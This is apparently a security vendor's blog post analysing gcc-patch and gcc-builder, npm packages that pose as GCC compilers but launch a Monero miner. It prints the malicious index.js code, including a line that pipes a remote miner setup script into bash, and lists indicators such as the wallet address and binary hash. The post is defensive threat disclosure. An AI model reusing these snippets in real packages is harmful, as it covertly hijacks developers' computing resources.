Cryptocurrency Miner Masquerading as GCC Compiler Found in NPM Package

Phylum’s expertise lies in its ability to detect software supply chain attacks. Every day, our automated platform alerts us to new campaigns targeting the developer community. Just last week, we shed light on the publication of malicious email validation packages. We've also actively intervened in a typosquatting campaign targeting Rust developers, thereby stopping the campaign before it had a chance to get off the ground.
--cta--
Fast forward to August 28, 2023, our state-of-the-art supply chain attack detection platform flagged multiple NPM publications. Each of these posed as a utility library for GCC. Adding to this list, we've just identified another deceptive player: the NPM package https://app.phylum.io/package/npm/gcc-patch/1.0.2. While it presents itself as a bespoke GCC compiler, our investigations reveal its true intent: a hidden cryptocurrency miner. This crafty application covertly taps into the computational power of innocent developers, aiming to profit at their expense.

gcc-patch on 2023-08-30 at 16:13The gcc-patch package - much like the gcc-builder packages published on Aug 28 - is described as a custom GCC compiler in its README.md:
"This is our own GCC compiler for various projects. Detects and builds project itself."
However, there are several aspects that raise suspicion:
- The Binary: The package houses an ELF binary named
gcc, which one would anticipate to be a compiler. A closer analysis of this binary uncovers its actual functionality. - Execution Script: The package's core script,
index.js, plays a pivotal role in this supply chain attack. It is designed to run the binary. When thebuildfunction is invoked, it grants executable permissions to the binary usingchmod a+xand subsequently runs it. This operation ensures that the concealed miner is activated the moment a developer believes they are using the "compiler" to build their projects. - Author Details: The author, "lolfhd22," remains a mystery, offering no substantial details or verifiable track record.
Technical Deep Dive
The package.json file specifies index.js as the main entry point into this package
{
"name": "gcc-patch",
"version": "1.0.2",
"description": "Own GCC compiler for our projects",
"main": "index.js",
"scripts": {
"test": "echo \\"Error: no test specified\\" && exit 1"
},
"keywords": [
"gcc",
"compiler"
],
"author": "lolfhd22",
"license": "ISC"
}
which contains the following:
function build(...args) {
//set a+x to file "gcc", run the file, console log ALL output
const { execSync } = require('child_process');
const output = execSync('chmod a+x ./node_modules/gcc-patch/gcc && ./node_modules/gcc-patch/gcc', { encoding: 'utf-8' });
console.log(output);
}
module.exports = build;
This exports the build function to anyone who uses this package. Should a developer include and call this function, it will execute the faux gcc in the background. Notably, this binary does not provide the facilities you might expect from the real gcc, which appears like a glaring oversight on the attacker’s part. It’s likely that we uncovered and reported this package before the attacker had an opportunity to make this addition, however, since we aren’t in the business of giving malware authors credit we’ll just assume they satisfy both sides of Hanlon’s Razor: stupid and malicious.
Earlier packages in this campaign (i.e., gcc-builder) had the following index.js, note the setup of the cryptominer in the exec(...) which pulls a bash script from Github.
function build(...args) {
//set a+x to the file
const { exec } = require('child_process');
exec(`curl -s -L <https://raw.githubusercontent.com/C3Pool/xmrig_setup/master/setup_c3pool_miner.sh> | bash -s 43uAJZNgaMTB8JZv8rgNmEPxtCZtjwqdyHHGsT8DQfWkPpJKgUWADmdZx2TsHX3KPK5b1YE9WqiAVPnVHtv5uMzR4CA373A`, (err, stdout, stderr) => {
if (err) {
console.log(err);
return;
}
});
}
module.exports = build;
Dissecting the "gcc" Binary:
A detailed analysis of the gcc binary unveils the following key findings:
- Cryptographic Functions: The binary exports numerous cryptographic functions. Notable ones include:
randomx_release_cache: Linked with RandomX, a proof-of-work algorithm predominantly used by Monero (XMR) and some other cryptocurrencies.sph_whirlpool_close: Whirlpool is a cryptographic hash function, often used in mining operations.hashrate: Denotes the speed at which a miner can compute the cryptographic challenges, a central metric in cryptocurrency mining.
- Mining Operations: The presence of function names such as
find_sharessuggests mining operations. In cryptocurrency mining, 'shares' are solutions discovered by a miner that represent proof of work. These shares are then submitted to the mining pool. - Networking Indicators: The string
stratum+ssl://%sclearly indicates communication with a Stratum server, likely a mining pool, over SSL. - User Interface Indications: Strings like
COMMANDS 'h' hashrate, 'p' pause, 'r' resume, 's' results, 'c' connectionhint at an interactive interface for the miner, facilitating users to monitor and regulate the mining process.
The inclusion of multiple cryptographic functions, especially those associated with mining algorithms like RandomX, along with various strings closely associated with the XMR miner provide strong evidence that this binary is not what it claims to be. As expected, the binary yields a hit across several AV engines, as demonstrated on VirusTotal.
Humorously, the attacker accidentally published their entire directory structure for this attack in one of the gcc-builder versions. If we weren't confident in our assessment before, we can say without a shadow of a doubt that this is in fact XMR miner masquerading as GCC.
Conclusion
The gcc-patch package serves as a grim reminder of the hidden dangers present in the open-source ecosystem. By impersonating a benign GCC compiler, it seeks to exploit the unwavering trust and precious resources of software developers. This revelation underscores the importance of practicing caution and undertaking meticulous reviews when integrating third-party packages, especially those emanating from uncertain origins.
IOCs
Package Release Timeline
| Package | Last Modified |
|---|---|
| gcc-builder_1.0.7.tgz | 2023-08-26 21:44 |
| gcc-builder_1.0.6.tgz | 2023-08-26 21:39 |
| gcc-builder_1.0.5.tgz | 2023-08-26 21:35 |
| gcc-builder_1.0.4.tgz | 2023-08-26 21:34 |
| gcc-builder_1.0.3.tgz | 2023-08-26 21:33 |
| gcc-builder_1.0.2.tgz | 2023-08-26 21:33 |
| gcc-builder_1.0.1.tgz | 2023-08-26 21:32 |
| gcc-patch_1.0.2.tgz | 2023-08-30 16:13 |
XMR Wallet
43uAJZNgaMTB8JZv8rgNmEPxtCZtjwqdyHHGsT8DQfWkPpJKgUWADmdZx2TsHX3KPK5b1YE9WqiAVPnVHtv5uMzR4CA373A
Binary Hash
081fcce79d8a3bdf625f609a6c3cf25a16f4994134eb6eb751eaf40bbbf749f5